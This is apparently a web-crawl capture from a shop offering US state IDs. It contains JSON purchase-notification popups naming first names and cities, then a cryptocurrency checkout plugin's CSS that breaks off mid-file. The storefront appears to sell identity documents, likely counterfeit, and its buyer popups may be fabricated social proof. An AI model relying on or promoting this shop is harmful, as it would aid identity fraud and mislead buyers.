[{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/vermont-id\/\">Vermont ID<\/a> was purchased by <span class=\"pi-first_name\">earl<\/span> from <span class=\"pi-city\">Fresno<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Vermont-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/vermont-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/utah-id\/\">Utah ID<\/a> was purchased by <span class=\"pi-first_name\">leo<\/span> from <span class=\"pi-city\">Tulsa<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Utah-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/utah-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/illinois-id\/\">Illinois ID<\/a> was purchased by <span class=\"pi-first_name\">brandon<\/span> from <span class=\"pi-city\">Newport News<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Illinois-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/illinois-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/louisiana-id\/\">Louisiana ID<\/a> was purchased by <span class=\"pi-first_name\">Roberto<\/span> from <span class=\"pi-city\">Milwaukee<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Louisiana-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/louisiana-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/nebraska-id\/\">Nebraska ID<\/a> was purchased by <span class=\"pi-first_name\">harry<\/span> from <span class=\"pi-city\">West Fargo<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Nebraska-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/nebraska-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/south-carolina-id\/\">South Carolina ID<\/a> was purchased by <span class=\"pi-first_name\">Heather<\/span> from <span class=\"pi-city\">Monterey<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/South-Carolina-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/south-carolina-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/arkansas-id\/\">Arkansas ID<\/a> was purchased by <span class=\"pi-first_name\">katherine<\/span> from <span class=\"pi-city\">Sarasota<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Arkansas-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/arkansas-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/ohio-id\/\">Ohio ID<\/a> was purchased by <span class=\"pi-first_name\">rachel<\/span> from <span class=\"pi-city\">Clearwater<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Ohio-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/ohio-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/florida-id\/\">Florida ID<\/a> was purchased by <span class=\"pi-first_name\">russell<\/span> from <span class=\"pi-city\">Duluth<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Florida-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/florida-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]},{"desc":"<a class=\"pi-product_link\" href=\"https:\/\/ceriz.com\/product\/connecticut-id\/\">Connecticut ID<\/a> was purchased by <span class=\"pi-first_name\">vicki<\/span> from <span class=\"pi-city\">Virginia Beach<\/span>","image":"https:\/\/ceriz.com\/wp-content\/uploads\/2023\/12\/Connecticut-ID-150x150.png","link":"https:\/\/ceriz.com\/product\/connecticut-id\/","gt_translate_keys":[{"key":"desc","format":"html"},{"key":"stock_left","format":"text"},{"key":"time_passed","format":"text"}]}]

--- FILE ---
content_type: text/css
request_url: https://ceriz.com/wp-content/plugins/mycryptocheckout/src/static/css/mycryptocheckout.css?ver=2.144
body_size: 33391
content:
.mycryptocheckout.online_payment_instructions {
  display: block;
  border: 1px solid #aaa;
  border-radius: 5px;
  margin-bottom: 20px;
  background: #fff;
}
.mycryptocheckout.online_payment_instructions h2 {
  background: #ccc;
  padding: 5px 10px;
  margin-top: 0;
  margin-bottom: 10px;
}
.mycryptocheckout.online_payment_instructions p {
  font-size: 17px;
}
.mycryptocheckout.online_payment_instructions br {
  margin-bottom: 15px;
}
.mycryptocheckout.online_payment_instructions .mcc_online_pay_box {
  padding: 10px;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer {
  text-align: center;
  display: inline-block;
  vertical-align: top;
  margin-top: 15px;
  margin-bottom: 15px;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .paid.mcc_hidden {
  display: none;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .timer p {
  margin-bottom: 20px;
  line-height: 1;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .timer .timer_check_text {
  font-size: 15px;
  font-style: italic;
}
.mycryptocheckout.online_payment_instructions .mcc_payment_timer .timer .hours_minutes {
  font-size: 17px;
  background: #333;
  padding: 7px;
  border-radius: 5px;
  color: #fff;
}
.mycryptocheckout.online_payment_instructions #icon-check {
  width: 100px;
  height: 100px;
  margin: 0 auto;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
@keyframes outline {
  from {
    stroke-dasharray: 0, 345.576px;
  }
  to {
    stroke-dasharray: 345.576px, 345.576px;
  }
}
.mycryptocheckout.online_payment_instructions .paid #outline {
  animation: 0.38s ease-in outline;
  transform: rotate(0deg);
  transform-origin: center;
}
@keyframes circle {
  from {
    transform: scale(1);
  }
  to {
    transform: scale(0);
  }
}
.mycryptocheckout.online_payment_instructions .paid #white-circle {
  animation: 0.35s ease-in 0.35s forwards circle;
  transform: none;
  transform-origin: center;
}
@keyframes check {
  from {
    stroke-dasharray: 0, 75px;
  }
  to {
    stroke-dasharray: 75px, 75px;
  }
}
.mycryptocheckout.online_payment_instructions .paid #check {
  animation: 0.34s cubic-bezier(0.65, 0, 1, 1) 0.8s forwards check;
  stroke-dasharray: 0, 75px;
}
@keyframes check-group {
  from {
    transform: scale(1);
  }
  50% {
    transform: scale(1.09);
  }
  to {
    transform: scale(1);
  }
}
.mycryptocheckout.online_payment_instructions .paid #check-group {
  animation: 0.32s ease-in-out 1.03s check-group;
  transform-origin: center;
}
.mycryptocheckout.online_payment_instructions .mcc_qr_code {
  margin-bottom: 1em;
  margin-right: 20px;
  display: inline-block;
  vertical-align: top;
}
.mycryptocheckout.online_payment_instructions .mcc_qr_code img {
  height: 10em;
  width: auto;
  border: 3px solid #FFF;
}
.mycryptocheckout.online_payment_instructions .wf-wrap .wf-container-main #content .woocommerce .wc-complete-wrap .wc-side-column .mycryptocheckout .to .to_input.clipboardable {
  font-size: 12px;
}

.mycryptocheckout .to .to_input input {
  max-width: 510px;
  margin-bottom: 5px;
}
.mycryptocheckout .ens_address .to_input input {
  max-width: 510px;
  margin-bottom: 10px;
}
.mycryptocheckout .amount .to_input input {
  max-width: 275px;
  margin-bottom: 10px;
}
.mycryptocheckout .to_input input {
  width: 100%;
  height: 35px;
  padding-right: 33px;
  padding-left: 5px;
  border: 1px solid #aaa;
  box-shadow: inset 0px 0px 1px 1px rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  box-sizing: border-box;
}
.mycryptocheckout .to_input.clipboardable {
  position: relative;
}
.mycryptocheckout .to_input.clipboardable input {
  background-image: url([data-uri]);
  background-repeat: no-repeat;
  background-size: contain;
  background-position: right;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
}
.mycryptocheckout .mcc_woocommerce_clipboard {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 0;
}

.mycryptocheckout.mcc_donations img.mcc_donation_icon {
  width: 40px;
  height: auto;
  display: inline-block;
  margin-right: 8px;
}
.mycryptocheckout.mcc_donations img.mcc_donation_icon:hover {
  cursor: pointer;
  opacity: 0.6;
}
.mycryptocheckout.mcc_donations .selected_currency {
  font-size: 14px;
  line-height: 24px;
}
.mycryptocheckout.mcc_donations .qr_code {
  margin-bottom: 10px;
}
.mycryptocheckout.mcc_donations .qr_code img {
  border: 3px solid #FFF;
}
.mycryptocheckout.mcc_donations .currency_selector select {
  max-width: 100%;
  margin: 4px 0;
}
.mycryptocheckout.mcc_donations.alignment_center {
  text-align: center;
}
.mycryptocheckout.mcc_donations.alignment_center .qr_code {
  margin: 5px auto;
}
.mycryptocheckout.mcc_donations.alignment_left {
  text-align: left;
}
.mycryptocheckout.mcc_donations.alignment_left .qr_code {
  margin: 5px auto 10px 0;
}
.mycryptocheckout.mcc_donations.alignment_right {
  text-align: right;
}
.mycryptocheckout.mcc_donations.alignment_right .qr_code {
  margin: 5px 0 10px auto;
}

.payment_buttons {
  display: block;
}
.payment_buttons a {
  display: inline-block;
  outline: none;
}

.metamask_payment {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.metamask_payment:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.metamask_payment:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.open_wallet_payment {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url([data-uri]);
}

.open_wallet_payment:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.open_wallet_payment:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.waves_payment {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.waves_payment:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.waves_payment:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.trustwallet_link {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: cover;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.trustwallet_link:hover {
  box-shadow: 0 6px 8px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.trustwallet_link:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.phantomwallet_link {
  display: inline-block;
  margin-top: 5px;
  margin-bottom: 10px;
  width: 250px;
  height: 73px;
  background-size: contain;
  max-width: 100%;
  background-repeat: no-repeat;
  background-position: center center;
  cursor: pointer;
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
  background-image: url("[data-uri]");
}

.phantomwallet_link:hover {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.24), 0 10px 20px 0 rgba(0, 0, 0, 0.19);
}

.phantomwallet_link:active {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.1), 0 6px 10px 0 rgba(0, 0, 0, 0.19);
}

.settings_page_mycryptocheckout #plainview_sdk_mcc_form2_inputs_text_btc_hd_public_key {
  width: 100%;
  max-width: 1000px;
}
.settings_page_mycryptocheckout #plainview_sdk_mcc_form2_inputs_text_wallet_address {
  width: 100%;
  max-width: 820px;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies td.ui-sortable-handle {
  cursor: move;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies .ui-sortable-helper {
  border: 1px solid #ccc;
  background: #FAFAFA;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies .wallet_placeholder {
  background: #d8d8d8;
}
.settings_page_mycryptocheckout .plainview_sdk_table.widefat.currencies td#wallet {
  overflow-wrap: break-word;
  word-break: break-all;
}
.settings_page_mycryptocheckout form#edit_wallet #plainview_sdk_mcc_form2_inputs_text_wallet_address,
.settings_page_mycryptocheckout form#edit_wallet #plainview_sdk_mcc_form2_inputs_text_btc_hd_public_key,
.settings_page_mycryptocheckout form#edit_wallet #plainview_sdk_mcc_form2_inputs_text_monero_private_view_key {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_bittrex_api_key,
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_bittrex_api_secret,
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_binance_api_key,
.settings_page_mycryptocheckout form#autosettlement_edit #plainview_sdk_mcc_form2_inputs_text_binance_api_secret {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}

#payment .wc_payment_methods .payment_method_mycryptocheckout img {
  max-height: 1.618em;
  height: 100%;
  width: auto;
}

.woocommerce-checkout #payment ul.wc_payment_methods li.payment_method_mycryptocheckout label .mcc_currency_icons {
  display: flex;
  flex-wrap: wrap;
  word-break: break-all;
  word-wrap: break-word;
}

.wc-block-components-checkout-step__container .mcc_currency_icons {
  margin-bottom: 12px;
}

@font-face {
  font-family: "mcc";
  src: url("../fonts/mcc.ttf?hqq0o6") format("truetype");
  font-weight: normal;
  font-style: normal;
}
[class^=mcc-], [class*=" mcc-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "mcc" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  color: #000;
  font-size: 22px;
  margin: 5px 2px;
  vertical-align: middle;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.mcc-UNT:before {
  content: "\ea58";
}

.mcc-EURC:before {
  content: "\ea56";
}

.mcc-UNITY:before {
  content: "\ea57";
}

.mcc-BONK:before {
  content: "\ea53";
}

.mcc-PENGU:before {
  content: "\ea54";
}

.mcc-TRUMP:before {
  content: "\ea55";
}

.mcc-ALL:before {
  content: "\ea52";
}

.mcc-MIRX:before {
  content: "\ea50";
}

.mcc-PYUSD:before {
  content: "\ea51";
}

.mcc-BRETTGOLD:before {
  content: "\ea4e";
}

.mcc-USDT_TRON:before {
  content: "\ea4f";
}

.mcc-DAPPER:before {
  content: "\ea4a";
}

.mcc-GLIZZY:before {
  content: "\ea4b";
}

.mcc-GROW:before {
  content: "\ea4c";
}

.mcc-SWITCH:before {
  content: "\ea4d";
}

.mcc-BASE_EARN:before {
  content: "\ea47";
}

.mcc-BEP20_EARN:before {
  content: "\ea48";
}

.mcc-SOL_EARN:before {
  content: "\ea49";
}

.mcc-EARN:before {
  content: "\ea43";
}

.mcc-FET:before {
  content: "\ea44";
}

.mcc-JUP:before {
  content: "\ea45";
}

.mcc-MAZA:before {
  content: "\ea46";
}

.mcc-BASE:before {
  content: "\ea38";
}

.mcc-BASE_USDC:before {
  content: "\ea39";
}

.mcc-BASE_USDT:before {
  content: "\ea3a";
}

.mcc-BASE_WETH:before {
  content: "\ea3b";
}

.mcc-BOBBY:before {
  content: "\ea3c";
}

.mcc-DEGEN:before {
  content: "\ea3d";
}

.mcc-POPCAT:before {
  content: "\ea3e";
}

.mcc-SOL_USDC:before {
  content: "\ea3f";
}

.mcc-SOL_USDT:before {
  content: "\ea40";
}

.mcc-VFLOW:before {
  content: "\ea41";
}

.mcc-WIF:before {
  content: "\ea42";
}

.mcc-DYDX:before {
  content: "\ea30";
}

.mcc-FLUX:before {
  content: "\ea31";
}

.mcc-IMX:before {
  content: "\ea32";
}

.mcc-LEO:before {
  content: "\ea33";
}

.mcc-SPACEPI:before {
  content: "\ea34";
}

.mcc-TON:before {
  content: "\ea35";
}

.mcc-TRON:before {
  content: "\ea36";
}

.mcc-WBTC:before {
  content: "\ea37";
}

.mcc-PEPE:before {
  content: "\eaad";
}

.mcc-LEAN:before {
  content: "\eaa8";
}

.mcc-VOLT:before {
  content: "\eaa9";
}

.mcc-KUKU:before {
  content: "\eaaa";
}

.mcc-DGTL:before {
  content: "\eaab";
}

.mcc-GGT:before {
  content: "\eaac";
}

.mcc-ASK:before {
  content: "\ea21";
}

.mcc-BLL:before {
  content: "\ea2c";
}

.mcc-KLV:before {
  content: "\ea2d";
}

.mcc-SHREW:before {
  content: "\ea2e";
}

.mcc-UIM:before {
  content: "\ea2f";
}

.mcc-APE:before {
  content: "\ea17";
}

.mcc-CRYFT:before {
  content: "\ea18";
}

.mcc-CU:before {
  content: "\ea19";
}

.mcc-DEFI:before {
  content: "\ea1a";
}

.mcc-DEP_BEP20:before {
  content: "\ea1b";
}

.mcc-DEP_ERC20:before {
  content: "\ea1c";
}

.mcc-EMPIRE:before {
  content: "\ea1d";
}

.mcc-EXSUCH:before {
  content: "\ea1e";
}

.mcc-FIRE:before {
  content: "\ea1f";
}

.mcc-HPB:before {
  content: "\ea22";
}

.mcc-KCS:before {
  content: "\ea23";
}

.mcc-METAGIN:before {
  content: "\ea24";
}

.mcc-NUM:before {
  content: "\ea25";
}

.mcc-SCRAP:before {
  content: "\ea26";
}

.mcc-SPHYNX:before {
  content: "\ea27";
}

.mcc-STX:before {
  content: "\ea28";
}

.mcc-TOR:before {
  content: "\ea29";
}

.mcc-VCE:before {
  content: "\ea2a";
}

.mcc-XPR:before {
  content: "\ea2b";
}

.mcc-C2C:before {
  content: "\ea04";
}

.mcc-CFA:before {
  content: "\ea05";
}

.mcc-FIREFLY:before {
  content: "\ea06";
}

.mcc-FTM:before {
  content: "\ea07";
}

.mcc-HNY:before {
  content: "\ea08";
}

.mcc-KITTY:before {
  content: "\ea09";
}

.mcc-MLCN:before {
  content: "\ea0a";
}

.mcc-MNDA:before {
  content: "\ea0b";
}

.mcc-PENKY:before {
  content: "\ea0c";
}

.mcc-QOIN:before {
  content: "\ea0d";
}

.mcc-SAO:before {
  content: "\ea0e";
}

.mcc-SOS:before {
  content: "\ea0f";
}

.mcc-WOBTC:before {
  content: "\ea10";
}

.mcc-XDAI:before {
  content: "\ea16";
}

.mcc-BSCURBATE:before {
  content: "\e9fe";
}

.mcc-FFA:before {
  content: "\e9ff";
}

.mcc-GOCA:before {
  content: "\ea00";
}

.mcc-LIFE:before {
  content: "\ea01";
}

.mcc-RACA:before {
  content: "\ea02";
}

.mcc-TKO:before {
  content: "\ea03";
}

.mcc-BKC:before {
  content: "\e9f8";
}

.mcc-FLOKI:before {
  content: "\e9f9";
}

.mcc-ORE:before {
  content: "\e9fa";
}

.mcc-PUT:before {
  content: "\e9fb";
}

.mcc-SOL:before {
  content: "\e9fc";
}

.mcc-VLX:before {
  content: "\e9fd";
}

.mcc-ALGO:before {
  content: "\e9f3";
}

.mcc-BNBCH:before {
  content: "\e9f4";
}

.mcc-CUDOS:before {
  content: "\e9f5";
}

.mcc-PUSH:before {
  content: "\e9f6";
}

.mcc-WAROO:before {
  content: "\e9f7";
}

.mcc-DERC_BEP20:before {
  content: "\e9f0";
}

.mcc-DERC_ERC20:before {
  content: "\e9f1";
}

.mcc-DEXT:before {
  content: "\e9f2";
}

.mcc-KCW:before {
  content: "\e9ef";
}

.mcc-BITT:before {
  content: "\e9e7";
}

.mcc-CHAIN:before {
  content: "\e9e8";
}

.mcc-COMP:before {
  content: "\e9e9";
}

.mcc-DEXKIT:before {
  content: "\e9ea";
}

.mcc-EFI:before {
  content: "\e9eb";
}

.mcc-FINE:before {
  content: "\e9ec";
}

.mcc-GAMESAFE:before {
  content: "\e9ed";
}

.mcc-GTC:before {
  content: "\e9ee";
}

.mcc-NEST:before {
  content: "\ea11";
}

.mcc-PRX:before {
  content: "\ea12";
}

.mcc-SGO:before {
  content: "\ea13";
}

.mcc-SUBX:before {
  content: "\ea14";
}

.mcc-UNIQ:before {
  content: "\ea15";
}

.mcc-BIRB:before {
  content: "\e9e4";
}

.mcc-GT:before {
  content: "\e9e5";
}

.mcc-VRA:before {
  content: "\e9e6";
}

.mcc-RWD_BEP20:before {
  content: "\e9e2";
}

.mcc-RWD_ERC20:before {
  content: "\e9e3";
}

.mcc-AVAX:before {
  content: "\e9dc";
}

.mcc-CNS:before {
  content: "\e9dd";
}

.mcc-FTK:before {
  content: "\e9de";
}

.mcc-HOKK:before {
  content: "\e9df";
}

.mcc-KDU:before {
  content: "\e9e0";
}

.mcc-MATIC:before {
  content: "\e9e1";
}

.mcc-CARMA:before {
  content: "\e9d5";
}

.mcc-MIL:before {
  content: "\e9d6";
}

.mcc-NEOK:before {
  content: "\e9d7";
}

.mcc-RISE:before {
  content: "\e9d8";
}

.mcc-VET:before {
  content: "\e9d9";
}

.mcc-VMIX:before {
  content: "\e9da";
}

.mcc-XDC:before {
  content: "\e9db";
}

.mcc-B100:before {
  content: "\e9c7";
}

.mcc-HOGE:before {
  content: "\e9c8";
}

.mcc-KISHU:before {
  content: "\e9c9";
}

.mcc-NSFW:before {
  content: "\e9ca";
}

.mcc-PAPEL:before {
  content: "\e9cb";
}

.mcc-SCOUT:before {
  content: "\e9cc";
}

.mcc-SKYBORN:before {
  content: "\e9cd";
}

.mcc-TASTE:before {
  content: "\e9ce";
}

.mcc-VBK:before {
  content: "\e9cf";
}

.mcc-YLD:before {
  content: "\e9d3";
}

.mcc-ZIL:before {
  content: "\e9d4";
}

.mcc-SAFEMOONCASH:before {
  content: "\e9c6";
}

.mcc-BAKE:before {
  content: "\e9c3";
}

.mcc-G:before {
  content: "\e9c4";
}

.mcc-SAFEMOON:before {
  content: "\e9c5";
}

.mcc-SHIB:before {
  content: "\e9d0";
}

.mcc-SXP:before {
  content: "\e9d1";
}

.mcc-YUMMY:before {
  content: "\e9d2";
}

.mcc-CSTC:before {
  content: "\e9bb";
}

.mcc-EARNX:before {
  content: "\e9bc";
}

.mcc-GMEV3:before {
  content: "\e9bd";
}

.mcc-GSPI:before {
  content: "\e9be";
}

.mcc-MICHI:before {
  content: "\e9bf";
}

.mcc-MOONPIRATE:before {
  content: "\e9c0";
}

.mcc-SAFEBTC:before {
  content: "\e9c1";
}

.mcc-VEX:before {
  content: "\e9c2";
}

.mcc-FOX:before {
  content: "\e9b4";
}

.mcc-GBC:before {
  content: "\e9b5";
}

.mcc-GME:before {
  content: "\e9b6";
}

.mcc-HYPER:before {
  content: "\e9b7";
}

.mcc-SHC:before {
  content: "\e9b8";
}

.mcc-SPN:before {
  content: "\e9b9";
}

.mcc-UOS:before {
  content: "\e9ba";
}

.mcc-EGLD:before {
  content: "\e9af";
}

.mcc-JULD:before {
  content: "\e9b0";
}

.mcc-WORLD:before {
  content: "\e9b1";
}

.mcc-XCUR:before {
  content: "\e9b2";
}

.mcc-XTROPTIONSGOLD:before {
  content: "\e9aa";
}

.mcc-BEP20BUSD:before {
  content: "\e9a6";
}

.mcc-CUSTOM:before {
  content: "\e9a7";
}

.mcc-ETM:before {
  content: "\e9a8";
}

.mcc-LUNA:before {
  content: "\e9a9";
}

.mcc-MDA:before {
  content: "\e9aa";
}

.mcc-MX:before {
  content: "\e9ab";
}

.mcc-SCT:before {
  content: "\e9ac";
}

.mcc-SEEDS:before {
  content: "\e9ad";
}

.mcc-UST:before {
  content: "\e9ae";
}

.mcc-DDS:before {
  content: "\e9a4";
}

.mcc-STMX:before {
  content: "\e9a5";
}

.mcc-SPI:before {
  content: "\e9a3";
}

.mcc-BEP20USDC:before {
  content: "\e99e";
}

.mcc-BEP20USDT:before {
  content: "\e99f";
}

.mcc-CAKE:before {
  content: "\e9a0";
}

.mcc-VAI:before {
  content: "\e9a1";
}

.mcc-XVS:before {
  content: "\e9a2";
}

.mcc-GVT:before {
  content: "\e99a";
}

.mcc-LUN:before {
  content: "\e99b";
}

.mcc-SNOV:before {
  content: "\e99c";
}

.mcc-TEL:before {
  content: "\e99d";
}

.mcc-INCH:before {
  content: "\e996";
}

.mcc-AAVE:before {
  content: "\e997";
}

.mcc-SNX:before {
  content: "\e998";
}

.mcc-UNI:before {
  content: "\e999";
}

.mcc-CGB:before {
  content: "\e994";
}

.mcc-NEXO:before {
  content: "\e995";
}

.mcc-MCT:before {
  content: "\e993";
}

.mcc-MINX:before {
  content: "\e991";
}

.mcc-XFC:before {
  content: "\e992";
}

.mcc-CHS:before {
  content: "\e98e";
}

.mcc-CRO:before {
  content: "\e98f";
}

.mcc-USDN:before {
  content: "\e990";
}

.mcc-VCP:before {
  content: "\e98c";
}

.mcc-MLM:before {
  content: "\e98d";
}

.mcc-TST:before {
  content: "\e989";
}

.mcc-TCH:before {
  content: "\e98a";
}

.mcc-ROK:before {
  content: "\e98b";
}

.mcc-DDGN:before {
  content: "\e986";
}

.mcc-MPC:before {
  content: "\e987";
}

.mcc-DGTX:before {
  content: "\e988";
}

.mcc-CURA:before {
  content: "\e985";
}

.mcc-WWTK:before {
  content: "\e983";
}

.mcc-SNG:before {
  content: "\e984";
}

.mcc-FRTS:before {
  content: "\e982";
}

.mcc-JOB:before {
  content: "\e980";
}

.mcc-TRDS:before {
  content: "\e981";
}

.mcc-DAI:before {
  content: "\e90f";
}

.mcc-TMT:before {
  content: "\e97f";
}

.mcc-RMESH:before {
  content: "\e97e";
}

.mcc-SIN:before {
  content: "\e97d";
}

.mcc-FREE:before {
  content: "\e979";
}

.mcc-ABYCOIN:before {
  content: "\e97b";
}

.mcc-SPAZ:before {
  content: "\e97c";
}

.mcc-USDT_TRC20:before {
  content: "\e978";
}

.mcc-PLA:before {
  content: "\e97a";
}

.mcc-GOLF:before {
  content: "\e977";
}

.mcc-HEAT:before {
  content: "\e976";
}

.mcc-PNY:before {
  content: "\e975";
}

.mcc-ENIX:before {
  content: "\e974";
}

.mcc-SMC:before {
  content: "\e973";
}

.mcc-XCON:before {
  content: "\e972";
}

.mcc-EOS:before {
  content: "\e971";
}

.mcc-KUBO:before {
  content: "\e970";
}

.mcc-HYPE:before {
  content: "\e96e";
}

.mcc-BEST:before {
  content: "\e96f";
}

.mcc-LINK:before {
  content: "\e96d";
}

.mcc-POLY:before {
  content: "\e96a";
}

.mcc-MANA:before {
  content: "\e96b";
}

.mcc-BTT:before {
  content: "\e96c";
}

.mcc-MERO:before {
  content: "\e969";
}

.mcc-CCIM:before {
  content: "\e968";
}

.mcc-DOGE:before {
  content: "\e967";
}

.mcc-ULG:before {
  content: "\e966";
}

.mcc-SPDR:before {
  content: "\e965";
}

.mcc-NMN:before {
  content: "\e95e";
}

.mcc-OROX:before {
  content: "\e964";
}

.mcc-SMART:before {
  content: "\e963";
}

.mcc-PRE:before {
  content: "\e962";
}

.mcc-PIEG:before {
  content: "\e961";
}

.mcc-ECA:before {
  content: "\e960";
}

.mcc-LXC:before {
  content: "\e95f";
}

.mcc-USDT_ERC20:before {
  content: "\e95d";
}

.mcc-ORGT:before {
  content: "\e95c";
}

.mcc-XRP:before {
  content: "\e95b";
}

.mcc-IMT:before {
  content: "\e95a";
}

.mcc-ACAD:before {
  content: "\e959";
}

.mcc-ENJ:before {
  content: "\e958";
}

.mcc-XLM:before {
  content: "\e957";
}

.mcc-USDT:before {
  content: "\e956";
}

.mcc-STQ:before {
  content: "\e955";
}

.mcc-HERB:before {
  content: "\e954";
}

.mcc-GRS:before {
  content: "\e951";
}

.mcc-BLXS:before {
  content: "\e950";
}

.mcc-BZX:before {
  content: "\e952";
}

.mcc-OAK:before {
  content: "\e953";
}

.mcc-CLOAK:before {
  content: "\e94f";
}

.mcc-ACTIV:before {
